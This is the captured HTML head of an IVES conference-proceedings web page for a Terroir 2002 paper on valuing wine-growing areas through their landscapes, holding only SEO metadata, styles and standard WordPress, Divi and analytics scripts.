

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ives-openscience.eu/10972/
body_size: 19154
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://ives-openscience.eu/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<title>Valuation of the fields viti-vinicoles by the landscapes • IVES</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/ives-openscience.eu\/wp-admin\/admin-ajax.php","sys":[]};var divimode_loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},o={};function r(t,n,i){var r,e,c;if("string"==typeof t)if(o[t]){if(n)if((r=o[t])&&i)for(c=r.length;c--;)(e=r[c]).callback===n&&e.context===i&&(r[c]=!1);else for(c=r.length;c--;)r[c].callback===n&&(r[c]=!1)}else o[t]=[]}function e(t,n,i,r){if("string"==typeof t){var e={callback:n,priority:i,context:r},c=o[t];c?(c.push(e),c=function(t){var n,i,o,r,e=t.length;for(r=1;r<e;r++)for(n=t[r],i=r;i>0;i--)(o=t[i-1]).priority>n.priority&&(t[i]=o,t[i-1]=n);return t}(c)):c=[e],o[t]=c}}function c(t,n,i){"string"==typeof n&&(n=[n]);var r,e,c=[];for(r=0;r<n.length;r++)Array.prototype.push.apply(c,o[n[r]]);for(e=0;e<c.length;e++){var a=void 0;c[e]&&"function"==typeof c[e].callback&&("filter"===t?void 0!==(a=c[e].callback.apply(c[e].context,i))&&(i[0]=a):c[e].callback.apply(c[e].context,i))}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){r(t,n)},n.removeAction=i.removeAction=function(t,n){r(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addAction=i.addAction=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addActionOnce=i.addActionOnce=function(n,i,o,c){e(n,i,parseInt(o||10,10),c||t),e(n,(function(){r(n,i)}),1+parseInt(o||10,10),c||t)}}(window);return{}}();
</script><style id="et-divi-userfonts">@font-face { font-family: "Futura Medium"; font-display: swap;  src: url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"), url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype"); }</style>
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="La prise en compte des paysages viticoles dans le développement durable ou l’aménagement du territoire est un thème non négligeable pour la valorisation de la filière viti-vinicole à l’échelle d’une exploitation ou d’une A.O.C." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="IVES Conference Series"/>
	<link rel="canonical" href="https://ives-openscience.eu/10972/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="IVES • International viticulture &amp; Enology Society" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Valuation of the fields viti-vinicoles by the landscapes • IVES" />
		<meta property="og:description" content="La prise en compte des paysages viticoles dans le développement durable ou l’aménagement du territoire est un thème non négligeable pour la valorisation de la filière viti-vinicole à l’échelle d’une exploitation ou d’une A.O.C." />
		<meta property="og:url" content="https://ives-openscience.eu/10972/" />
		<meta property="article:published_time" content="2022-02-15T15:35:03+00:00" />
		<meta property="article:modified_time" content="2023-03-20T18:37:30+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Valuation of the fields viti-vinicoles by the landscapes • IVES" />
		<meta name="twitter:description" content="La prise en compte des paysages viticoles dans le développement durable ou l’aménagement du territoire est un thème non négligeable pour la valorisation de la filière viti-vinicole à l’échelle d’une exploitation ou d’une A.O.C." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/ives-openscience.eu\/10972\/#blogposting","name":"Valuation of the fields viti-vinicoles by the landscapes \u2022 IVES","headline":"Valuation of the fields viti-vinicoles by the landscapes","author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/#articleImage","width":482,"height":111,"caption":"Ives logo"},"datePublished":"2022-02-15T16:35:03+01:00","dateModified":"2023-03-20T19:37:30+01:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/ives-openscience.eu\/10972\/#webpage"},"isPartOf":{"@id":"https:\/\/ives-openscience.eu\/10972\/#webpage"},"articleSection":"IVES Conference Series, Terroir 2002, Terroir 2002"},{"@type":"BreadcrumbList","@id":"https:\/\/ives-openscience.eu\/10972\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","position":1,"name":"Home","item":"https:\/\/ives-openscience.eu","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","position":2,"name":"IVES Conference Series","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/#listItem","name":"International Terroir Conferences"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/#listItem","position":3,"name":"International Terroir Conferences","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2002\/#listItem","name":"Terroir 2002"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2002\/#listItem","position":4,"name":"Terroir 2002","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2002\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/10972\/#listItem","name":"Valuation of the fields viti-vinicoles by the landscapes"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/#listItem","name":"International Terroir Conferences"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/10972\/#listItem","position":5,"name":"Valuation of the fields viti-vinicoles by the landscapes","previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2002\/#listItem","name":"Terroir 2002"}}]},{"@type":"Organization","@id":"https:\/\/ives-openscience.eu\/#organization","name":"IVES","description":"International viticulture & Enology Society","url":"https:\/\/ives-openscience.eu\/","logo":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/10972\/#organizationLogo","width":482,"height":111,"caption":"Ives logo"},"image":{"@id":"https:\/\/ives-openscience.eu\/10972\/#organizationLogo"},"sameAs":["https:\/\/x.com\/","https:\/\/linkedin.com\/in\/"]},{"@type":"Person","@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author","url":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/","name":"IVES Conference Series","image":{"@type":"ImageObject","@id":"https:\/\/ives-openscience.eu\/10972\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9f9747f7dd8bb936d1a76ac947b4855ff812f8d9ff771edb38d4bc24fdbbb8fe?s=96&d=blank&r=g","width":96,"height":96,"caption":"IVES Conference Series"}},{"@type":"WebPage","@id":"https:\/\/ives-openscience.eu\/10972\/#webpage","url":"https:\/\/ives-openscience.eu\/10972\/","name":"Valuation of the fields viti-vinicoles by the landscapes \u2022 IVES","description":"La prise en compte des paysages viticoles dans le d\u00e9veloppement durable ou l\u2019am\u00e9nagement du territoire est un th\u00e8me non n\u00e9gligeable pour la valorisation de la fili\u00e8re viti-vinicole \u00e0 l\u2019\u00e9chelle d\u2019une exploitation ou d\u2019une A.O.C.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ives-openscience.eu\/#website"},"breadcrumb":{"@id":"https:\/\/ives-openscience.eu\/10972\/#breadcrumblist"},"author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"creator":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"datePublished":"2022-02-15T16:35:03+01:00","dateModified":"2023-03-20T19:37:30+01:00"},{"@type":"WebSite","@id":"https:\/\/ives-openscience.eu\/#website","url":"https:\/\/ives-openscience.eu\/","name":"IVES","description":"International viticulture & Enology Society","inLanguage":"en-US","publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//plugins.simplerscript.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Feed" href="https://ives-openscience.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Comments Feed" href="https://ives-openscience.eu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F10972%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F10972%2F&#038;format=xml" />
<meta content="Divi Community Child Theme v.1.1" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='doi-creator-css' href='https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/css/doi-creator-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='df-lib-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/lib/df_lib_styles.css?ver=1.2.5' type='text/css' media='all' />
<style id='df-lib-styles-inline-css' type='text/css'>

			#top-menu-nav .nav li:not(:last-child) {
				padding-right: 22px;
			}
		
/*# sourceURL=df-lib-styles-inline-css */
</style>
<link rel='stylesheet' id='df-builder-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/df-builder-styles.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ives-openscience.eu/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765989158' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/css/style.css?ver=54d4eedc552c499c4a8d6b89c23d3df1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ives-openscience.eu/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
/*# sourceURL=css-divi-area-inline-css */
</style>
<link rel='stylesheet' id='css-divi-area-popuphidden-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front-popuphidden.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='algoliaSearchThemeReset-css' href='https://cdn.jsdelivr.net/npm/instantsearch.css@8.1.0/themes/reset-min.css?ver=7.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='divi-breadcrumbs-styles-css' href='https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/styles/style.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-blog-extras-styles-css' href='https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/styles/style.min.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='diviflash-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/styles/style.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='supreme-modules-for-divi-styles-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/styles/style.min.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://ives-openscience.eu/wp-content/themes/Divi/style-static.min.css?ver=4.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-search-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-search.css?ver=230323-104920' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-css-instantsearch-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-css-instantsearch.css?ver=230427-155421' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/style.css?ver=4.27.5' type='text/css' media='all' />
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ives-openscience.eu","hash_tracking":"false","v4_id":"G-D1EBLGF5ZM"};/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
